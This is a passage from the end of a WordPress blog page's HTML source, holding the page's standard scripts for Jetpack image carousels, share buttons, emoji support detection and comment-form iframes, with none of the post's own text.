moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http://www.blog.republicofmath.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.blog.republicofmath.com%2Fprobabilities-when-do-we-add-and-when-do-we-multiply%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765310982" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.blog.republicofmath.com/wp-includes/js/wp-emoji-release.min.js?ver=d59793a008bfe37ee58fb39f7cfe8693"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.blog.republicofmath.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript"> var swp_nonce = "bc468f3ac2";var swpFloatBeforeContent = false; var swp_ajax_url = "http://www.blog.republicofmath.com/wp-admin/admin-ajax.php"; var swp_post_id = "2849";var swpClickTracking = false;</script>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		</body>
</html>
